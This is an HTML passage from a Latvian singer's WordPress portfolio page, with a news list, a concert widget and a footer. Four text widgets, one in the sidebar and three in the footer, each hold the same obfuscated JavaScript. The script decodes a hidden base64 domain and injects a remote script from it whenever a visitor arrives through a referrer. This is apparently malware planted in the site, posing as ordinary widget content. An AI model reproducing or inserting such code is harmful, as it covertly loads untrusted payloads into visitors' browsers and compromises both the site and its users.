	<a href="http://twitter.com/home?status=rigas%20vilni - http://laurisreiniks.lv/portfolio/2009-2008/rigas-vilni-2/" target="_blank">
		<img src="http://laurisreiniks.lv/wp-content/themes/musicclub-v1-07/images/social-share/twitter.png" alt="twitter-share" width="32" height="32" />
	</a>
<div class="clear"></div>
</div>
							
				<nav class="gdlr-single-nav">
					<div class="previous-nav"><a href="http://laurisreiniks.lv/portfolio/2009-2008/" rel="prev"><i class="icon-angle-left"></i><span>2009-2008</span></a></div>										<div class="clear"></div>
				</nav><!-- .nav-single -->

				<!-- abou author section -->
										

				
<div id="comments" class="gdlr-comments-area">

</div><!-- gdlr-comment-area -->				
						
			
		</div> <!-- blog-content-wrapper -->
		<div class="clear"></div>
	</div>
</article><!-- #post -->

										</div>
				</div>
				
				<div class="clear"></div>
			</div>
			
<div class="gdlr-sidebar gdlr-right-sidebar four columns">
	<div class="gdlr-item-start-content sidebar-right-item" >
			<div id="recent-posts-3" class="widget widget_recent_entries gdlr-item gdlr-widget">		<h3 class="gdlr-widget-title">Pēdējie jaunumi</h3><div class="clear"></div>		<ul>
					<li>
				<a href="http://laurisreiniks.lv/2024/06/lauris-reiniks-izdod-vasaras-dziesmu-90-gadu-noskanas/">Lauris Reiniks izdod vasaras dziesmu 90.gadu noskaņās</a>
						</li>
					<li>
				<a href="http://laurisreiniks.lv/2023/05/lauris-reiniks-izdod-vasaras-dziesmu-video-kolumbijas-noskanas/">Lauris Reiniks izdod vasaras dziesmu, video Kolumbijas noskaņās</a>
						</li>
					<li>
				<a href="http://laurisreiniks.lv/2023/04/ricijs-ru-un-reiniki-sanem-platina-disku/">Ričijs Rū un Reiniki saņem “Platīna disku”!</a>
						</li>
					<li>
				<a href="http://laurisreiniks.lv/2022/11/ricijs-ru-dodas-ari-pie-berniem-lietuva-ar-vardu-ricis-ra/">Ričijs Rū dodas arī pie bērniem Lietuvā ar vārdu Ričis Ra</a>
						</li>
					<li>
				<a href="http://laurisreiniks.lv/2022/06/reiniku-gimenes-lolojums-ricijs-ru-sanem-zelta-disku/">Reiniku ģimenes lolojums Ričijs Rū saņem “Zelta disku”</a>
						</li>
				</ul>
		</div><div id="gdlr-twitter-widget-6" class="widget widget_gdlr-twitter-widget gdlr-item gdlr-widget"><h3 class="gdlr-widget-title">Twitter</h3><div class="clear"></div><strong>Could not authenticate you.</strong><ul class="gdlr-twitter-widget"></ul></div><div id="gdlr-recent-event-widget-2" class="widget widget_gdlr-recent-event-widget gdlr-item gdlr-widget"><h3 class="gdlr-widget-title">Nākamie koncerti</h3><div class="clear"></div><div class="gdlr-shortcode-wrapper" ><div class="event-item-wrapper" ><div class="event-item-holder"><div class="gdlr-item gdlr-event-item gdlr-widget-event"><div class="gdlr-ux gdlr-widget-event-ux"><div class="event-date-wrapper"><span class="event-date-day">06</span><span class="event-date-month">July</span></div><div class="event-content-wrapper"><div class="event-content-inner-wrapper"><h3 class="event-title"><a href="http://laurisreiniks.lv/event/motokrosa-svetki/" >Motokrosa svētki</a></h3><div class="event-location">Dobele, Latvija</div></div><div class="event-status-wrapper"><a class="gdlr-button buy-now-button" href="" >Buy Now</a></div></div><div class="clear"></div></div></div><div class="gdlr-item gdlr-event-item gdlr-widget-event"><div class="gdlr-ux gdlr-widget-event-ux"><div class="event-date-wrapper"><span class="event-date-day">13</span><span class="event-date-month">July</span></div><div class="event-content-wrapper"><div class="event-content-inner-wrapper"><h3 class="event-title"><a href="http://laurisreiniks.lv/event/naisu-vasaras-festivals/" >Naisu vasaras festivāls</a></h3><div class="event-location">Naisiai, Šauļi, Lietuva</div></div><div class="event-status-wrapper"><a class="gdlr-button buy-now-button" href="" >Buy Now</a></div></div><div class="clear"></div></div></div><div class="gdlr-item gdlr-event-item gdlr-widget-event"><div class="gdlr-ux gdlr-widget-event-ux"><div class="event-date-wrapper"><span class="event-date-day">26</span><span class="event-date-month">July</span></div><div class="event-content-wrapper"><div class="event-content-inner-wrapper"><h3 class="event-title"><a href="http://laurisreiniks.lv/event/mano-vasara-festivals/" >&#8220;Mano vasara&#8221; festivāls</a></h3><div class="event-location">Jurbarkas, Lietuva</div></div><div class="event-status-wrapper"><a class="gdlr-button buy-now-button" href="" >Buy Now</a></div></div><div class="clear"></div></div></div><div class="clear"></div></div></div></div></div><div id="text-126" class="widget widget_text gdlr-item gdlr-widget">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div>	</div>
</div>
			<div class="clear"></div>
		</div>				
	</div>				

</div><!-- gdlr-content -->
		<div class="clear" ></div>
	</div><!-- content wrapper -->

		
	<footer class="footer-wrapper" >
				<div class="footer-container container">
										<div class="footer-column four columns" id="footer-widget-1" >
					<div id="text-112" class="widget widget_text gdlr-item gdlr-widget">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div>				</div>
										<div class="footer-column four columns" id="footer-widget-2" >
					<div id="text-113" class="widget widget_text gdlr-item gdlr-widget">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div>				</div>
										<div class="footer-column four columns" id="footer-widget-3" >
					<div id="text-114" class="widget widget_text gdlr-item gdlr-widget">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div>				</div>
									<div class="clear"></div>
		</div>
				
				<div class="copyright-wrapper">
			<div class="copyright-container container">
				<div class="copyright-left">
					<a href="http://hump.lv" target="_blank" title="Hump - Riga Digital Agency">
<img src="/wp-content/themes/musicclub-v1-03/images/hump.png" alt="Hump - Riga Digital Agency">
</a>				</div>
				<div class="copyright-right">
					© 2014 – 2021 Lauris Reiniks				</div>
				<div class="clear"></div>
			</div>
		</div>
			</footer>
	</div> <!-- body-wrapper -->
	<div style="display:none">
	</div>
<script type="text/javascript"></script><script type='text/javascript'>
/* <![CDATA[ */
var mejsL10n = {"language":"lv","strings":{"Close":"Close","Fullscreen":"Fullscreen","Download File":"Download File","Download Video":"Download Video","Play\/Pause":"Play\/Pause","Mute Toggle":"Mute Toggle","None":"None","Turn off Fullscreen":"Turn off Fullscreen","Go Fullscreen":"Go Fullscreen","Unmute":"Unmute","Mute":"Mute","Captions\/Subtitles":"Captions\/Subtitles"}};
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/"};
/* ]]> */
</script>
<script type='text/javascript' src='http://laurisreiniks.lv/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=2.17.0'></script>
<script type='text/javascript' src='http://laurisreiniks.lv/wp-includes/js/mediaelement/wp-mediaelement.js?ver=4.3.1'></script>
<script type='text/javascript' src='http://laurisreiniks.lv/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/laurisreiniks.lv\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","recaptchaEmpty":"Please verify that you are not a robot.","sending":"Nos\u016bta ..."};
/* ]]> */
</script>
<script type='text/javascript' src='http://laurisreiniks.lv/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.4.1'></script>
<script type='text/javascript' src='http://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202604'></script>
<script type='text/javascript' src='http://s.gravatar.com/js/gprofiles.js?ver=2026Janaa'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://laurisreiniks.lv/wp-content/plugins/jetpack/modules/wpgroho.js?ver=4.3.1'></script>
<script type='text/javascript' src='http://laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/superfish/js/superfish.js?ver=1.0'></script>
<script type='text/javascript' src='http://laurisreiniks.lv/wp-includes/js/hoverIntent.min.js?ver=1.8.1'></script>
<script type='text/javascript' src='http://laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/dl-menu/modernizr.custom.js?ver=1.0'></script>
<script type='text/javascript' src='http://laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/dl-menu/jquery.dlmenu.js?ver=1.0'></script>
<script type='text/javascript' src='http://laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/jquery.easing.js?ver=1.0'></script>
<script type='text/javascript' src='http://laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/fancybox/jquery.fancybox.pack.js?ver=1.0'></script>
<script type='text/javascript' src='http://laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/fancybox/helpers/jquery.fancybox-media.js?ver=1.0'></script>
<script type='text/javascript' src='http://laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/fancybox/helpers/jquery.fancybox-thumbs.js?ver=1.0'></script>
<script type='text/javascript' src='http://laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/flexslider/jquery.flexslider.js?ver=1.0'></script>
<script type='text/javascript' src='http://laurisreiniks.lv/wp-content/themes/musicclub-v1-07/javascript/gdlr-script.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var icl_vars = {"current_language":"lv","icl_home":"http:\/\/laurisreiniks.lv\/"};
/* ]]> */
</script>
<script type='text/javascript' src='http://laurisreiniks.lv/wp-content/plugins/sitepress-multilingual-cms/res/js/sitepress.js?ver=4.3.1'></script>
<script type='text/javascript' src='http://stats.wp.com/e-202604.js' async defer></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:3.9.6',blog:'109938923',post:'4213',tz:'3',srv:'laurisreiniks.lv'} ]);
	_stq.push([ 'clickTrackerInit', '109938923', '4213' ]);
</script>
</body>
</html>